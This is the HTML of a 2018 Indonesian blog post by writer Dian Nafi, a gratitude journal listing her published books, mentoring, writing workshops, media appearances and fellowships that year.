<a href='https://www.hybridwriterpreneur.com/search/label/digital' rel='tag'>digital</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/emak' rel='tag'>emak</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Kelas' rel='tag'>Kelas</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/komunitas' rel='tag'>komunitas</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Mum' rel='tag'>Mum</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Perempuan' rel='tag'>Perempuan</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/semarang' rel='tag'>semarang</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Sharing' rel='tag'>Sharing</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-head'>
<span class='date-meta'><abbr class='published timeago' title='2018-12-24T10:08:00+07:00'>Desember 24, 2018</abbr></span>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html'>
Gratitude Hybridwriterpreneur Journal 2018
</a>
</h2>
</font>
<div style='clear: both;'></div>
<div id='meta-post'>
<i>by</i>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span></a>, 
 <i>in</i>
<a href='https://www.hybridwriterpreneur.com/search/label/Testimonials' rel='tag'>
Testimonials</a>
</div>
<div style='clear: both;'></div>
</div>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC3NOomJw2fQHc25vRuQM1GRRCa_bBiO85XvD3tglPQsQpHI0v3SebR2oNCBP4nYjoEoBwSvle5tyqkbk5-JETr8sTLf7vf5MTUIJaw-LxdJOTSdkl6N3B7I_8IGfmTqK6Rr3HG05RyDA/s72-c/1544860421724.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'><span><div id='summary9038166786500623685'><br />
Gratitude Hybridwriterpreneur Journal 2018<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC3NOomJw2fQHc25vRuQM1GRRCa_bBiO85XvD3tglPQsQpHI0v3SebR2oNCBP4nYjoEoBwSvle5tyqkbk5-JETr8sTLf7vf5MTUIJaw-LxdJOTSdkl6N3B7I_8IGfmTqK6Rr3HG05RyDA/s1600/1544860421724.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC3NOomJw2fQHc25vRuQM1GRRCa_bBiO85XvD3tglPQsQpHI0v3SebR2oNCBP4nYjoEoBwSvle5tyqkbk5-JETr8sTLf7vf5MTUIJaw-LxdJOTSdkl6N3B7I_8IGfmTqK6Rr3HG05RyDA/s320-rw/1544860421724.jpg" width="240" /></a></div>
<br />
<br />
<br />
Ada banyak sekali kegiatan dan pencapaian Hybridwriterpreneur di tahun 2018 ini.<br />
Berikut ini adalah beberapa hightlight yang berkenaan dengan hybridwriterpreneur:<br />
<br />
<br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Thanks to </span><a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="21726758" dir="ltr" href="https://twitter.com/bukugpu" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">@bukugpu</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> yang akhirnya menerbitkan antologi </span><a class="twitter-hashtag pretty-link js-nav" data-query-source="hashtag_click" dir="ltr" href="https://twitter.com/hashtag/101TravelStoryTips?src=hash" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">#101TravelStoryTips</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> hasil menang  lomba menulis tahun lalu. 

Bukunya bisa teman-teman dapatkan di toko buku Gramedia maupun online bookstores.</span><br />
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/Dup8ZyuVAAAtz9L.jpg" /><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Terima kasih banyak </span><a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="259626722" dir="ltr" href="https://twitter.com/Tiga_Serangkai" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">@Tiga_Serangkai</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> yg sudah menerbitkan novel Banu dan Muslimah Cantik Gaya Sholihah
</span><img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/Dup9UgDUwAAHEC2.jpg" style="top: -61px; width: 100%;" /><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">
Buku-buku ini juga bisa teman-teman dapatkan di toko buku Gramedia maupun online bookstores ya. Go grab them all!</span><br />
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/Dup9R3AUwAAAbRz.jpg" style="top: -31px; width: 100%;" /><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Thanks a lot to </span><a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="270165521" dir="ltr" href="https://twitter.com/grasindo_id" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">@grasindo_id</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> yg sudah menerbitkan buku </span><a class="twitter-hashtag pretty-link js-nav" data-query-source="hashtag_click" dir="ltr" href="https://twitter.com/hashtag/HowToResetYourLife?src=hash" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">#HowToResetYourLife</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> 
Alhamdulillah saya byk mendapat testimoni dr para pembaca buku ini yg terinspirasi dan mengaplikasikan dlm khdpn mrk
</span><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">
Buku inibisa teman-teman peroleh di toko buku Gramedia maupun online bookstores juga.</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/Dup-PJcUYAAL08Q.jpg" style="top: -11px; width: 100%;" /><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Terima kasih Penerbit Genesis dan HutaMedia yang sudah menerbitkan buku </span><a class="twitter-hashtag pretty-link js-nav" data-query-source="hashtag_click" dir="ltr" href="https://twitter.com/hashtag/GetarkanFrekuensimuRaihMimpimu?src=hash" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">#GetarkanFrekuensimuRaihMimpimu</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> 

Buku </span><a class="twitter-hashtag pretty-link js-nav" data-query-source="hashtag_click" dir="ltr" href="https://twitter.com/hashtag/GFRM?src=hash" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">#GFRM</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> ini bisa teman2 dpt di toko buku Gramedia maupun online bookstores ya.

Alhamdulillah, ada pembaca yg testimoni kalau dia bs pergi ke Korea stlh aplikasikan </span><a class="twitter-hashtag pretty-link js-nav" data-query-source="hashtag_click" dir="ltr" href="https://twitter.com/hashtag/GFRM?src=hash" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">#GFRM</a><br />
<br />
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqAUSeUUAEQQWZ.jpg" /><br />
<br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Hatur nuhun Syalmahat Publishing yg sdh menerbitkan Buku Life Miracle: Kisah2 Inspiratif Keajaiban Dalam Hidup. 

Buku </span><a class="twitter-hashtag pretty-link js-nav" data-query-source="hashtag_click" dir="ltr" href="https://twitter.com/hashtag/LifeMiracle?src=hash" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">#LifeMiracle</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> juga bisa teman2 peroleh di toko buku Gramedia maupun online bookstores ya.
</span><img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqBqmJU8AE_BP4.jpg" /><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">
Semoga makin banyak keajaiban hadir dlm hidup kita. Aamiin ya Rabb</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Pengalaman baru tahun ini, tahu2 diminta jadi host Final Olimpiade Math Science and Religion tingkat Jateng Oliqmars 2018 di  Alun-alun dan di-shoot live oleh Demak TV :D</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Terus seneng banget waktu ditunjuk jadi moderator saat diskusi film bareng Nurman Hakim sineas film 3 Doa 3 Cinta-nya Nicholas Saputra dan Dian Sastro. 

It's such a great and inspiring night!</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqDacXUUAAd7df.jpg" style="top: 0px; width: 100%;" /><br />
<br />
<br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">banyak ilmu baru yg didapat tahun ini, yg bahkan tak pernah terbayangkan sebelumnya. alhamdulillah. 
script film, jurnalisme investigasi dan  coding adalah beberapa di antaranya.</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Salah satu pengalaman yg juga berharga banget adl saat mjd finalis fellowship TEMPO</span><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> dan digodhok selama hampir 2 minggu di TEMPO Palmerah.</span><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">

Makasih makasih makasih buanyaaaak </span><img alt="😘" aria-label="Emoji: Wajah akan mencium" class="Emoji Emoji--forText" draggable="false" loading="lazy" src="https://abs.twimg.com/emoji/v2/72x72/1f618.png" style="background-color: #f5f8fa; border: 0px; color: #14171a; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; height: 1.25em; padding: 0px 0.05em 0px 0.1em; vertical-align: -0.2em; white-space: pre-wrap; width: 1.25em;" title="Wajah akan mencium" /><br />
<br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: white; color: #14171a; font-size: 14px; white-space: pre-wrap;">Hatur nuhun pula utk </span><a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="3099316873" dir="ltr" href="https://twitter.com/BekrafID" style="background: rgb(255, 255, 255); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">@BekrafID</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: white; color: #14171a; font-size: 14px; white-space: pre-wrap;"> yg sudah menggladi selama hampir 2 minggu juga dan membawaku menikmati Festival Bekraf di Surabaya yg cantik tengah November kemarin. Thanks pak </span><a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="29362357" dir="ltr" href="https://twitter.com/Triawan" style="background: rgb(255, 255, 255); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">@Triawan</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: white; color: #14171a; font-size: 14px; white-space: pre-wrap;"> yg sdh sematkan nama KCMI saat pengukuhan</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: white; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: white; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqGHxHVAAEUjkn.jpg" /><br />
<br />
<br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Bertemu kawan-kawan baru dari banyak daerah dari seluruh pelosok Indonesia, ternyata gak cuma kejadian pas di Gladi Tempo Palmerah dan Festival Bekraf Surabaya, tapi juga saat Temu Coworking 2018 awal Desember ini. 

So much precious! </span><br />
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqG1gWVYAASrcQ.jpg" /><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">KaruniaNya juga terasa banget saat bbrp mentee yg ku mentor &amp; coach memenangkan lomba menulis cerita anak tingkat nasional dan juara 1 menulis picbook tingkat jawa tengah. Alhamdulillah, ikut seneng banget. Hadzaa min fadhli robbii</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Terima kasih juga utk </span><a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="50696331" dir="ltr" href="https://twitter.com/BadanBahasa" style="background: rgb(245, 248, 250); color: #0099cc; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; text-decoration-line: none; white-space: pre-wrap;">@BadanBahasa</a><span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"> krn 2 cerpen anak yang kutulis lolos seleksi Penyusunan Bahan Bacaan Pengayaan Pelajaran Bahasa Indonesia Tingkat Sekolah Dasar  BALAI BAHASA JAWA TENGAH 2018.
Sehingga saat launching antologi Cermin Cahaya ini ketemu pak Ahmad Tohari lagi</span><img alt="😊" aria-label="Emoji: Wajah tersenyum dengan mata tersenyum" class="Emoji Emoji--forText" draggable="false" loading="lazy" src="https://abs.twimg.com/emoji/v2/72x72/1f60a.png" style="background-color: #f5f8fa; border: 0px; color: #14171a; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px; height: 1.25em; padding: 0px 0.05em 0px 0.1em; vertical-align: -0.2em; white-space: pre-wrap; width: 1.25em;" title="Wajah tersenyum dengan mata tersenyum" /><br />
<br />
<div class="js-tweet-text-container" style="background-color: #f5f8fa; color: #14171a; font-family: &quot;Segoe UI&quot;, Arial, sans-serif; font-size: 14px;">
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
Hatur nuhun <a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="631701837" dir="ltr" href="https://twitter.com/Kemdikbud_RI" style="background: transparent; color: #0099cc; text-decoration-line: none;">@Kemdikbud_RI</a> yg sdh memilih tulisanku masuk dalam antologi Aku Dan Cagar Budaya. 
Launchingnya di Bandung waktu itu, sayangnya pas barengan acara lain jd gak bisa ikutan hadir.</div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
Terima kasih banyak SMPIT Al Azhar, SMAN 1 Demak, SMP Harapan Bunda Semarang, Al Fatih Depok, Mandiri Enterpreneur Campus, pesantren dan komunitas2 yg sdh mengundang utk mengisi pelatihan menulis maupun blogging. 
Jazakumullah khoiron katsiron <img alt="🙏" aria-label="Emoji: Orang dengan tangan terlipat" class="Emoji Emoji--forText" draggable="false" loading="lazy" src="https://abs.twimg.com/emoji/v2/72x72/1f64f.png" style="border: 0px; height: 1.25em; padding: 0px 0.05em 0px 0.1em; vertical-align: -0.2em; width: 1.25em;" title="Orang dengan tangan terlipat" /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
Thanks a lot for  TVKu Semarang for fun talk show tengah September ini</div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
Matur suwun sanget <a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="154438111" dir="ltr" href="https://twitter.com/GajahmadaFM" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; text-decoration-line: none;">@GajahmadaFM</a> for your supports sepanjang tahun ini, tahun2 kemarin dan semoga juga tahun2 mendatang. Really nice to be with you <img alt="😊" aria-label="Emoji: Wajah tersenyum dengan mata tersenyum" class="Emoji Emoji--forText" draggable="false" loading="lazy" src="https://abs.twimg.com/emoji/v2/72x72/1f60a.png" style="border: 0px; height: 1.25em; padding: 0px 0.05em 0px 0.1em; vertical-align: -0.2em; width: 1.25em;" title="Wajah tersenyum dengan mata tersenyum" /><img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqPq8MVsAAysXT.jpg" style="height: 100%; left: -14px;" /><img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqPnJSU0AA8_eG.jpg" style="height: 100%; left: -1px;" /><img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqPl-hUYAAoO6T.jpg" style="top: 0px; width: 100%;" /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqPlWsVYAACzrP.jpg" style="top: -25px; width: 100%;" /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
Terima kasih banyak  <a class="twitter-atreply pretty-link js-nav" data-mentioned-user-id="1060241040" dir="ltr" href="https://twitter.com/sonora_semarang" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; text-decoration-line: none;">@sonora_semarang</a> yang juga sudah membersamai Novel Banu dan Muslimah Cantik Gaya Sholihah hadir ke tengah para pendengar. 

Buku-buku ini bisa teman2 peroleh di Gramedia dan online book stores ya. 
Joy reading ^_^</div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuqQYWzV4AAQR27.jpg" /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
And I feel so honored karena tahun ini diajak gabung jadi mentor di  Gramedia Academy. 
Semoga menjadi jalan untuk bisa  lebih bermanfaat dan berkah lagi bagi bangsa, umat dan kehidupan. Aamiin ya Rabb. 

<span style="color: #0099cc;"><span class="tco-ellipsis" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;"></span></span><a class="twitter-timeline-link" data-expanded-url="http://www.gramediaacademy.com/trainer/detail/dian-nafi/52" dir="ltr" href="https://t.co/1zEvDGOkah" rel="nofollow noopener" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; text-decoration-line: none;" target="_blank" title="http://www.gramediaacademy.com/trainer/detail/dian-nafi/52"><span class="invisible" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; font-size: 0px; line-height: 0; text-decoration-line: none;">http://www.</span><span class="js-display-url" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; text-decoration-line: none;">gramediaacademy.com/trainer/detail</span><span class="invisible" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; font-size: 0px; line-height: 0; text-decoration-line: none;">/dian-nafi/52</span><span class="tco-ellipsis" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0099cc; text-decoration-line: none;"><span class="invisible" style="font-size: 0px; line-height: 0;">&nbsp;</span>&#8230;</span></a></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<br /></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<span style="background-color: white;">Oh ya, alhamdulillah tahu2 dapat gratisan nginep di Java Paradise Karimun Jawa akhir Oktober lalu itu juga termasuk ajaib sih. Karena pengen ke Karimun sejak tahun kemarin, tapi belum kesampaian. Eh ujug2 mak bendudug akhirnya sampai sana kmrn. Whoaaaaa</span></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<span style="background-color: white;"><br /></span></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
Alhamdulillah juga dpt rejeki lewat content placement, review produk, liputan event, dll kerjaan blogging, IG endorsment, twitter buzz, ghost writing, dst. 

Bersyukur adalah kunci bahagia, katanya:)
</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<span style="white-space: pre-wrap;">Oh iya, makasih Dinas Pendidikan Kebudayaan yg sdh mengundangku utk mengisi pelatihan Taman Baca Masyarakat alias TBM sekabupaten, dan workshop menulis utk anak2 SMP se kabupaten, juga take a part on literary festival.</span></div>
<div>
<span style="white-space: pre-wrap;"><br /></span></div>
<div>
<span style="white-space: pre-wrap;">Matur suwun RRI pro 2 yg sdh mengundangku utk share ttg kepenulisan tengah tahun ini</span></div>
<div>
<span style="white-space: pre-wrap;"><br /></span></div>
<div class="TweetTextSize TweetTextSize--normal js-tweet-text tweet-text" data-aria-label-part="0" lang="in" style="line-height: 20px; overflow-wrap: break-word; white-space: pre-wrap;">
<img alt="" data-aria-label-part="" loading="lazy" src="https://pbs.twimg.com/media/DuxGoxqUUAEvGL5.jpg" style="top: 0px;" /></div>
</div>
<br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Alhamdulillah bersyukur juga krn tahun ini masuk semi finalis GRCC 2018 yg diselenggarakan Gramedia</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Senang krn akhirnya berhasil arrange buku berisi tulisan dari 27 organisasi wanita yg tergabung dlm gabungan organisasi wanita dan launching di pendopo kabupaten sekaligus peringatan hari Kartini</span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Akhir tahun masih diberi karunia lagi, yakni bergabung dengan Developer Circle From Facebook dan juga komunitas Start Up Leaders. </span><br />
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
